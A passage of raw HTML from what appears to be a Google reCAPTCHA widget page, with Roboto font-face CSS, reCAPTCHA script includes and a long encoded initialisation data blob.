U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4ApmGJd0Z34ja-Kqk7rrQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4ApmGJd0Z34ja-Kqk7rrQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4ApmGJd0Z34ja-Kqk7rrQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOhw43DrSQGwpdYwohOwoNCwrLDqHbDv3rCml9Pw6zCqMOxwpnDmWDCkMOlw7XDrEHCjRLCmw3DksOLY0jDnhLDm8OUwo/ClcKJIMK1S8KYNMODEcO5w6DCmcOYwrrCrl4tCzodQlRcasKLP8Ojw6rDo8ORwq5fwqPDiVYpNcKuWzJHHcOVTkZ4w4ItwqEDGMKMdMO5GsKHesO0CcK+w584aG/DvcOmw7E/b8Kkwqd1w53Ct3/[base64]/CoRk6UsKGMsOzQcK2w4nDiEp0JH/CksOlwqE0w6YpwpvCncKCwpVsVUgmH8KVZMKGwodqw55OwqIwVMKiwoBww6tYwrYjw7vDrcO3D8O/UDJ4w5zCp8KBCcO2LzfCqcO8w6nDo8KcwqQmacKJworCrhnDtsKpw5/DusOcX8OewrzCssO4EsKLwqXDp8OzTsOEwqliLcKQworCgcOTe8OCBcOIPDPDp3Yqw45+w4/CucKYF8Kvw4PDqVhwwoDCosK5wqlneDvCosOUbcK4wpnCpmnCvyUvwoUiwpgQw49vGQvClHU3wojCscKBVsKmBmDClcK+wrs5w4HDoTRLwox4IgbChmPCgDZvwoEBwrxaw5ZHYE/Cl8Kgw6MxZAxsWFQAblZrdsOEWTgSw5Nhw6XCucO9wqNiAGNjw6MHLBp1wovDq8OiJ1TCgXJQCsKyd2BoccO9w5TDmcOswocpFMKMUFwjFsKjUsOfwogzasKbRxjCmcKdwrTDr8OwJ8O5RRTDm8Kmw57CmyXDscK7w61hw4ozwpHDmsKfw789LD8DeMKfw54Vw6/[base64]/CpH0jdsOvDCgAwqU1wpPDmRjCt8O4wqFmUsK3cwjDgxfCp8KiS1zCpHHCqxUBfcOMVnQmWFzDnMOLw58awpMbScO6w6PCpz7Dr8Oyw70CwpjCmnnDvj0TR0/Co3kveMO4HcKpI8OlXMOKYsOxYl7DtMKeL8O4w6fDmsKXJ8Kuw6pxHnPCsFrDgQrCucOow5cKCWHCkgvCsm5qw41Vw5Jlw4V0Qk5gwpEdO8Opw6dfw7tQQXTCn8Ouw5rDqcOYw7s/SwzDvCJoJcOSb8Ofw64nwojCg8OgM8Oxw6fDjmPDoAnCv2TCm2DDlsKgMmPDqx5hFXvCm8OywqLCocOkwrjCtcOTwqjDtTVhQgZhwoXDgSdxQyo3PGMLd8O+wpfCpgwhwqTDhx1HwrpWe8KMFcOdworCk8OBdD/[base64]/wrZMwocMw7/Dh8O+cBLCtMOQRUvClxDDiybDhsKbwpLCnMOGd8KORcOHw4kZN8OIBcKCw4g8XHvDrGrCgsO2w5LDhkA9F8Kqw5o6XnkeGi12wq7DqUrDuXt1CgHCtAbCgcKsw7vDtsOAw4XCrURtwovDln3DpMO7wprDglpaw6loFsOUw4TCq3wowpPDiMK7w5p/wrfDpnjCsnHDh2jChsOjwo/DvWDDpMKwZMOaTirCs8OUHMK1S2dWacOldMODw67Ci8KxKsKfw7DDicK1RcKDw5R3w6vCjMKJw5NmSkXChsOewpZFaMKTIEXDr8O2USPDsSB2bsOeP27CszIKGMOcMcOJcMOpcWI4GzwHw77DtX4Fwoo1DsOPw4/Dl8ONw5hOwrZJwoXCvMKHDsODw4ZNSFLDp8K1CsKcwooOw7pBw4zDsMOMwqoVwrLDicK7w75jw6PDv8K/[base64]/Dp8KwVCQKcVt1w4oQw4Ekw7DDpcOaIUXCocKCw5N8OyEnw6FBw4jCkMO0w7YvO8OkwpnDhiXChC9FLcOtwo9mGcKrQ0vDjsKowoVfwofCrMKxbx7DuMOPwrgIw6UKw4HCgzUiOsKbLSY0Y0LCo8OuDz8xw4PDh8OAF8Ofw6rCgRYKH8KYUMKAw5/CsHQJHlTDjSJDRsK3H8K+w494CT7Dk8OMOC1TXy4zaDJcHMOHFE/Dv2zDkG0vwrTDllc2w6NwwqLChk/DkS1gE3bCv8OoYGfClm4pwp3ChiTDnMONDcKmbCEkw4DDpkLDoVYFwqTDucO2N8OMD8KRwqzDisObQ2d+GEPDtMOpOBPDm8ODCMOAd8KeST7ChEcmwr/[base64]/[base64]/DnDViXMK/cyXCqBrDvSLDiBLDhMK/wrMCR8KsasK9TsO2H8O7wr/DkcOIw6hXwot9w4BIQHrDo2zDhcKSbMOSw54pw4LDjHjDtsOsDUQcPMKVFcKxJlPCtMOnGwEZKMOZw4JMNGXDuVdvwqU3asKsFEIqw6fDvwHDisOdwr9vEMOxwoHCkm5cw6EMQMOaEx/CngXDug5WYzzCgsKDw5/[base64]/KMOywpUjTwTCt1QRbT1Oa8KawoHCqmNMcF0dwojCg8KLWcKPwq/CvkzDrXXDt8O6w5M9GixFw7x7DcKOAcKBw6DDuGlpIsKiwpUUdMOuwrXCvTPDqyzClHo0WMOYw7YcwpV3wr1XcHTCqMOMVGUJO8KETkYCwqMSCFbChMKxw6Abd8OlwqYVwr3Dn8K4w5g/w5DCuR7CrMKowpglw4PCj8Kywp1DwrkCZ8KRI8KqTg5QwpXDk8OIw5bDj0rDsDArwpjDllQ2FsOyBUwfw40ew5t1EgrCoEd2w7FRwp/CicOOwp7Cs1Q1JsK+w77Dv8KKLcOWbsO8w4hOwqbDvcO8ZsOQRsOCasKZQA/Cuw0Uw4nDvMK3w53DsDTCnMOlw65sDGvDpX1qw5FwXEHCiwjDuMOjHnx9SMKVFcKJwpfDuGJXw7DCuhDDkh/DisO8wqwoK2/[base64]/[base64]/DvsKDdx3CrCQqwpzCn8OFwq1FwroyRcONwqLDvMOdIml/[base64]/[base64]/CkDHDg8KbJ8O8fcKXwpTDnU/[base64]/DqEhRwo/CqAQfIUAbHMKIesKBHlRDw6TCtUNNw6vCiyVYJcKbUCnDlsOCwqoMwpttwrsAw4HCv8K3woPDi0DChE5Jw71UYcOEa0TDt8OjLcOOLQnDuis3w5/CtmjCp8OTw6XCnF1tXCbCvsKxw4xHccKKw41jwprDqzDDujsIw5g1w5Ynw77DjC1tw4sAHsKmRipMejrDpsOORBzChMOUw6NewrFrwq7CmMOEw6Zoa8ORw4VfYDfDlcOvw5gdwpl+QcOgwpUEK8Kcwp/ChkDDn23CrsOKwpZQYCsxw6hjfcKpaXoFwroRCcKewoPComY7PMKAWMOrY8KlC8Osbi7DjFHDiMKsZ8KlB0B3w5VcIT7DuMKtwrEzYsKfMsKhw5nCoA3CvUzDmT5CLsK4MMKPw4fDjnTCnShJLz/[base64]/w7QAwqIbPSxyw4QzKlLCsMK4wpQqw6nDpwYHwrQaVn9ER3PCq05lwqLDtMKRdcOZF8OnUxzDusK6w6zDjMK/w7pfw5toPz3CsgfDjQohwojDlHgEGGrDsEU5XwYVwpLDkMKxwrN8w5HCkMOqN8OdFsKdGcKIPVdRwofDnBvCvxHDuwzCoUDCvMOjGcONXVEAAklsGsOxw6V6w6FscMKMwqvDjUwtMQAKw5vCu0ILPh/CsS0dwovCuxtAI8KXccK3wrPDr2Rwwq4/[base64]/DryUDw5EUwqHCmBBFagsBwpFbF8OuPSdVFMK5BsKoOFwVw6jDt8KKw4pUOmjDlCHCt1nCsmZMLT/ClRzCtsOiGsO4wqcRcBYowpE8OADDkyltIXwFYjs2HRUkw6R6w7ZEw7w8K8KAOcO/c2rCigBtMCvDrsOawqDDu8Oqwp59W8OfHXnCkXfDtE9WwqdRXMOxchBtw7IOwo7Dt8Oywp5fdkhhw58da0XDuMKpdz8jZn1vYG9+DRIuwrxowqbDtg4bw6Inw608wq8sw5YRwp46woQSw7/CvxPChzMZw6/CgGF6CgIwR30hwrU6LA0vcXDCmMOXw6vDnFbDkWHDjxDCgnEsFVFCZ8Otw4LDv2NgZMOPwqBdwrzDhMKAw5NuwrIfEMOoA8KcHQXCl8OHw4d4IcKnw6REwrnDnS7DlMOrfA3CnQ5yaC/CocOhPsKNw6w5w6PDpMODw6HCmMK0HcOpwoJ8w6PCuTvCgcKWwo7DisK4wqhvwq5/[base64]/Cn8KrM0xMHS/[base64]/CnFnDh8ODfm55w7PDtMOQw74rwq7DqVPClWrCpWfDvXwwOgfCicK2w7oPJ8KaHiFcw7IIw5MIwqTCsCEoHMOPw6XDs8K1wobDhMKfIsKuE8OqD8O3d8OwRcKiw5fCrcKyb8KUbzBwwpHCuMOiHsO2ZsKmTS/CsSnCs8OEwqXDl8OLGnFPw4rDlsO9wqBlw7vDmcOjwpfDs8Kmf3bDrHXDt0jDpVLDsMKJGXHCj34nY8KHw4w5M8KaT8Obw6VBw5TClEPCiSg9w5rCqcOiw6cxVsKOFTwzJcOsPAHCmzTDj8KBWwctI8KzYDldwrhRTUfDoX0oPn7Ck8OEwo8Ua2fDvk/[base64]/DnXjClh0cw611OcOOcMOOw6LChhXDiFkhPsO3wqEjTMOuw6fCvsK4wqB8N0E9wpXCiMOuTwoyZjTClAgvdsOfbcKgH0EXw4rDnxjDn8KIe8OoVsKXBsOUDsK4cMOywqF5wox8ZDzDnwU/HHfDkW/[base64]/CosKiAgTCosOPcgPCjsKmAy3Cp8KPwqvCr27CozDChsOywqlMw4rCpsOyM0fDkS/CsWTDscKtwqPDlB/DiWMSw5M5IcO/R8OFw6bDuTDDnx/[base64]/DvcOHw4tbc39Lw6ouYcOTwrzCgVLDqsOiw53CvzDCkMKnanTDjUnCoxnClyxqesK5ZMKpbMKkTcKewohAd8OrVF89wqxqEcK4w4LDok4KDElfd0kEw6/Dv8Kvw6crdsOxDTQUcD51fcKvf1JRMjNhKQpdwqhvWcOQw7kowrTChcOMwqxnfC9KJ8Ksw6d6wr3DkMOvTMOhT8OVw6rCi8ONMVtfwqrCucKoeMKqbcKlw67DhcOMw4cyUF9gLcKvW0wtD2Amwr/[base64]/DjDfDuMOmGyLDkynDqsK7wqFeecOLIH9iw6YJwrfDh8Kxw5xRCxsVw4LDgsKDBMOTw4TCisOGw4smw6geEhtYfzDDoMKnMUzCmsOdwq7CpG7CuQ/ChMKtJ8OFw61hwrPDrVhmOAoqw63CowXDpMKBw6fCqkQOwqhfw5VUdsOgwqbDqMOYFcKfw41mw7lewoITYWt/EgHCsn3DhG7Dh8OCBcOrKSILw5RLB8OpVycFw6LCp8K4SnPCpcKvMmRJZsONT8KcGh/DtjMww5oyb0zDglkWPWvDvcKtOMKBwp/Dr2twwoAEw6kSwqDDhwQFwoDCrMOIw797wpnDm8K5w7FReMOlwobCvB05ecKgHMOvGiU7w6deSRnDtMK4fsK/w5gWZcKhcFXDrRPChMKWwo/[base64]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[base64]/[base64]/[base64]/CqyfCnAnDrUvDvQLCucOSw63DosKGw6wLwqbCmU/DqMOlKyIpwqAwwovDhsK3wpDCvcOvw5Z9wpHDnMO8MhPCuzzDiEN7OcOLcMOiGkp+OyLDhX8awqM4wonDv1IRwqUxwohUHDDDmMKXwqnDocOPQ8OSGcO7YH/[base64]/[base64]/w6LCrMKkwobCvMKydGjDgcKRwqs3McOkw5fDv14hwoYbLQ5/[base64]/wrsFWmUhwpjCi8Oqw5rDqMOkay9aw7gpwqYzw7zDt2swwpIqwqDCvcOJasKWw5PClnbCk8KwGTsjYcKFw7PCi3s8ex7CgyDCrQVNwrHDsMKYf1bDlh8zEMOWwp/Dt0PDv8OQwphlwo95KgAMAWdMw77DkMKQwpRvT2XDvT3DscOgw6DDvyrDqsOqAQ/DjcKrHcKuS8KRwojCpxPDu8K1w4PCrSDDq8Osw5jDusO7w5VQw6kHP8OxVgXDn8KEwrXCuWPCp8KZw77DvycFPcOhw6vCjVfCqXrCqcKhA1XDlz/CkcOPHF7CmFluRMKYwpfDnlAxaS7CrsKJw7kzW1Y2wqfDtBjDlRxqAkdYw77ClBwgQHgeKg7DoANbw6TDjw/[base64]/CjcKgbsO6aTULDMOpw6t6e8KvL8OFwp4RK8KVwrPDjcKNw6IiYVJ7f2g4wqPCkVEEJcObZAzDtMKbT17DunLCksOiwqYJw4HDo8OdwqwqccKMw4o9wrDCnj7CmMOiwooPb8OzbQTDnsOySQJ4wrlgb1bDosKfw57Dk8OUwpkidcKXPDgOw6gPwqlxwoLDjX4NacO/w43DicOqw6bCgsKNw5HDqx4hwpvCg8OZw5F2IMKTwrBVw5zDhHrCgMKfwqzCqHYww7ZLwqDCshLDq8KfwoF8XsOewq3DuMKnUyXClVtjw6TConNzMcOBw5A6RV/DrMKxCHrCuMOWccKUU8OmEMK3LXDChsK4wonCq8OwwoHCriJ7wrNEw491w4IlFMKRw6MLBWTChMOCVW3CogQAKR0lQwvDvsOUw7XCucO0w6vCl1TDmUhCGDLCoExkHcK9w6zDucOvwrLDlcOUKcO+WyjDtcKxw7JWw5AjIMO/ScKDYcK1wrhbLCRmScKkdcOAwqXCgGtiKlTDq8ObfjhLW8KjUcKBCCF7E8KowoZpw4tmEGnCiEsxwprDvCl3Uisaw6LDiMKYw44TUU3CucOKwo8QDRNHw6hVwpZXDsOMNDDCvcKKwp3Diid8O8OQwrF7woZGe8K5GcOwwox/KEAROcK8wr7CrHfCpyZnw5Bcw7bCv8OBw607eBTCti99wpdYwqzDssKjPHsxwq7CgjcbAgcrw5fDmsKxM8ONw43Dg8OLwrPDtcK6wqcswp0aPA9gQ8ORwqTDpFQKw4/[base64]/ChcKGAl3ChjA+KF7DuMOPw4Ydw6rCuRzDscOBw4jCq8KbDV03wpViw7EWH8O/B8K7w4/CpsO7wpbCsMOLw71ccUXCkVxLNzBOw4xSHcKxw6t9wq9KwqHDnsKkd8OmHS7CvlDDnV/CrsOUOloIwpTCgsOzeX7DpEc+wrzCmcKew57DlQogwpYgWUvCosOnwp1/wrJzwoMewonCgjHDgMO4djrDhnU/GgjDpcOew5vCo8KgSnt8w5zDrMOVwpl4w6tAw5ZRAWTDtVPChcOTw6XDlMKVwqsrw5zCohjCrBYfwqbDh8KTWxxHw4IPwrXCi3wTK8OzDMK7CsOLUsOuw6bDr3bDrMKww7TDmQ1PFcKDH8OhHVTDlwYvU8KtUsKawqPCniM1eh/CkMKAwovDiMKGwrg8HxvDmg3CiXI7H3M4wo4SB8Kuw63Dn8K2wpPDg8KSw5vCssOkO8K7w4QvBsO+CBYeUWfCocOIw5s5woA/wqEwacK0woHDiwNkwqAhQ19Hwq9TwpcQA8KLSMOrw5jCgcObw4IOw5zCqsONw6nDgMOVEWrDpB/DoE02YB4hHGnCtcKWZ8KeOMKsNMOOCcOzX8OSI8Ofw4DDvDpyasKbPD4Ow57CgETDkcONwqLDoTTDgzF6w5o7wrbCqVwOwrXCksKCwp3CsUrDnnLDjxzClhEaw7PDgHMQKsKOBzPDksK0CcKEw7PCriscXcKaFGvCiUHDpDsWw48/w6LCiinDum7DtHLCokJ7asOEIMKCZcOIX3vDqcOVwrZbwpzDvcORworCsMOewoXCn8OxwrbDr8Ksw4BXdA1+dlTDvcKJPjsrwpguw6VxwoTCtRLDu8OTfSPDtBXCiGvClmBLQwfDsiR/WDA+wpsJw7YeZy3DvcOMw5vDtMOkOlVvwop2I8KtwosTwroDY8K8w77CrCoWw7tTwqDDnCBHw5BRwpPCsinDnX/[base64]/[base64]/DtcKxwqPChiXDvEQPw7TDnMKuw715XsK0OHjClMO4X0fCpT9Pw5ZTwr8pAQLCunZkwrnCm8KcwpoYw5oMwqTCqXVPRsKfwp0jw5hBwoQwagbDlFnDqAkew6XDgsKCwr/CpmMmw5tyOT/[base64]/[base64]/[base64]/CtsOLMMOzH1HDnkpXIA80BVBXwr3CjcO6McKKZsO8w7rCtGvCmCrCqF1twr18wrXDrnkJYgtYcsKnZ0A4wonClxnCj8OwwrpIwrHDmMKfw4vDncOPw7Mewr3DsUt3w4fCmMKiw4vCv8OpwrjDmAEMwqhcw6HDpsOswpfDvW/[base64]/CiMOEZUZ1YGFrwpQ6bw3CpVN0w6fCt0EhK0fDr8KpQlIZJSrDkMOEw7pFw5nDgVbCgFPDvWXDocO5Lzp6BBEVaFFfOcK2w6tlBiQYf8OtRsOXHcOCw7U9eE8mEnNkwoLDncO/WEoLKB/DgsKyw44Dw7LCuixPw7ghehQmXcKAwpwNKsKlImZtwoTDlcOAwp82wqNaw4UzO8OEw6DCtcOiZcOuOWtnwqPChcOXwozDjQPDq13DqMKYZMKLBlU1wpHCtMKPw5EGLFNOw6zDjnPCosOVb8KBwpoTXk3DtmHCv24SwpF/[base64]/wr8RZMOrwptMQsKUHQxQwolUIcOXwpTDoMOTehc9wrpZw6nCjzfCo8KpwoZOHCLCtMKTwrHCrH1UdMOOwp3DiGfDm8KLw7oqw5VgA27CpMKnw7DDqH/CvsK9esObVitpwrDCthVDYCgwwpdCw4zCq8OFwobCp8OCwp3DrWDDgMKdwqUpw6UewpxqPcKrw7LDvG/CnQrCnREeXsKNK8K1eVQVw4lKcMOWwo50wrxIV8OBw5oqw6dAUcO7w6JkIsODEMOpwr8hwrw8KcOVwph9MC1+aUwCw4gxAE3Dj3pgworDuG3Dk8KaRTPCvcK8wo7DnsOJwrsVwplWEj0kSBp2IsO/w7o6QwkOwpBeYcKDworDl8OpbBfDgcKXw4lGKTDCtR4wwrBwwpVabcK0wpvCoWwLRsOHw4I0wr7DnSTDj8OaDcKLEsOWBQ3CpR3CpcOcwqjCkxQddMOYw5jCksO3EmnDr8Ovwrorwr3DtcO/[base64]/CisONwpxnwrBPwrTCkk7CsxQZdUA3IMOaw47Ci8OBwqJFXGUKw4YyOirDoVkHeVEdw5Rew6srDMKkHMKoKSLCkcOhdsOHKMK0ZGvDrWkyAAQTw6JJw7NsI1INOlwawr/CtcOPLcKUw4nDlsO1VcKLwrXCixAYesKswpYhwodLUFvDuXvCocKawo/[base64]/CmXt8w7fClTLDqjVtwqXCpTTDmsKJaALCocOHwocuRsK7Bj0QPsKaw75lw4DDh8K9wprCkBAdLMOWw73DrcKswo8gwpAuXMK3U0vDhG3DnMKpwo7CisKjwoBUwrrDri/DoCTCicO9w4FrW2R7e0fCq0HCuA3CtcKjwpzCjsOqGMOOM8OPwosaXMK3wqx+wpZgw4F6wpBcCcOFwoTCpDnCksKkf0kceMKDwqbDsXBKwoE0FsKFAMOWIjrCh3xfHlLCtzdDw48bfMK7EsK0w6fCs13CsCDCvsKHesOqw6rClT/Cpl7CjFfCoDhqI8KAwq/CrgApwoZDw4zCqVhEA1g4NCgEwo7DnwfDmcO/[base64]/ChsOUwoYFwqPCu8K9aMKDCD4Pw4QSRsKWU8KuagFoYcK8wq7CixbDvVlOw5ZlccKYw6HDo8Omw7hfZMOOw4jCpXbDjHweUWtEw6lHFkvClsKPw4dNPBJOUnEjwrMXw4YaDsO3FClcw6EzwrpHBjHDjMKiw4Znw4DDq2lPasOcT2xnWcOGw5XDv8OjI8K4IsO9QsO/w6wUCClmwoxUKnDCnQXCtsKDw5xgwpUawqR9flPCqcKib1YcwpLDl8KAwoR1wpzClMOawopcXSF7w5Acw7DDtMOgSsOjw7J5d8Kdw4xzC8O+w4diFDvCukXChS7DhcOPScOIwqPDojJDwpQ1w7kgw4xaw5FlwodVwrMxw6/CmwbChmXCgTDCqkprwqh+RsKAwrlrN2VyHjdcw7VIwoAkwoXCrWdRasKqUsK3cMOYw77DuEdBF8Kswq7CtcKmw4bCu8K4w5bCqGdvw4A0S1XDisKmw7RYVsK2Q1A2woordMOmwpfCsWQRw7rCpGzDmMKew5kVFz/DrMOkwqVrSDbCicOSDMOxFMOkw7wKw61hATjDt8OeCsOSE8O5NEXDjV0xw5bCqsOBS0DCtH/CiydDw5XCmAQ3H8OKD8O9wqnClmkMwpLDuEPDqG3CtGPDtmTCjjfDgsKgwqYKWcOIInnDrRbCoMOhXsKMa3LDphrCgFDDmRXCqsOvDzJtwo57w7/CvcKnw6jDrV7CqcOhw4nCu8O/ezLCoCLDu8KwesKFbsOkdMKDUsKvw4zDjsOxw5N5fGfDtQ/DvcOHUMKqwonCu8OOOR44Q8OMw5pEIlghw59tHD/Dm8OVe8Kcw5o2V8K8wr8jw4fDuMOJw6nDq8Orw6PCrMK0UR/CrWU+woDDtDfCj33CnMK2D8Olw6RQDcO1w5R9asOpw7JfRGc2w5xBwo3Cj8KCw6XCqMOdfhJyW8OJwpLDoFTCicOzGcKKwo7Dg8Kkw7vDqTnCpcK9wrpAfsKKOERQNMOeNgbDjE8lDsOYMcO7w6tjbsORwq/CsTMrCEgdw6ADwq3DscKGwrnCocKaFAZvCMKgwqM8wonCiwRtdMKcw4fChsO9AmxqTcOcwp1ew5nCkcKTD0/CtkLCsMK9w69swq3DuMKEXsKcLADDrcONDU3CiMOTwozCu8KSw6l9w5jCncObRcKuScKhTnTDnsOyKsKzwpIEYwxfw57Dv8OZIlAaEcOCwr4NwprCr8O8JcOww61rw5kPe2h2w5hOw41PFylcw7QBworCg8KswozCkMOvKGfDu3/Dj8Ozw486wr9Uwp8fw6pIw6p1wpfCrsOmb8KqSMO3NEp6wonDnsK3w6bCvcODwpxMw4HCu8ObECJsFsKGIMOjP1YEwoDDvsOWM8KtUjwUw43Ci1zCvix+d8KzWRllwpzCn8Krw5jDm0hbwrwYw7fDomXClzjDtcO/wpjCtSFNTcO7wojCkADDmT42w69dwq/DoMK/FzVcwp0iwpbDlsKbw71OJTPDlsODDsK6G8KpAzkCCT9NAcONwqhEOTPCg8OzWsK/[base64]/[base64]/w682VFBGwpUbSifCiXRKwqBZw7Jdwp/CsnvCmMOWwq/DlEHDjypKw4zDqsOnesOiOErDocKYw4gYw6rCvGIXDsKWW8Ovw4xBw54hwpEJLcKFURE1wqvDicKqw4rCsxLDl8Kkwrx5w54Cdz4fwo40AlNoRsKEwrfDgCLClMOMIsOGwpx/wpPDngB0wqbDiMKPwr9/[base64]/CgcOCwrzDoVcmaQ/[base64]/[base64]/CuxAgw6wsw5vCj8KqacKINWMcw5vCsBYMJlRsY1Fjw6d5N8OLwpDDqGTDkQzCmRx7FcOqeMK8w6/DvsOqUAzDscOJRFXDiMKMHMOZIn0UA8KPwpDDtcKswrrCu2fDiMOWC8KSw6/DsMK5esK/GsKzwrdXE3I9wpDCmkDCh8O0ZEjCl3bCsGQvw6rDsSxTDsKawonDqUnCpRFBw40Nw7TCqm7CuBzDjUPDoMKIBMOdwpVLNMOcCU3DnMO2w5nDtzImF8OXwpjDi1/Ci39qIMKFSHjCnMOKelvCrW/DnsKYFsK5wrF3M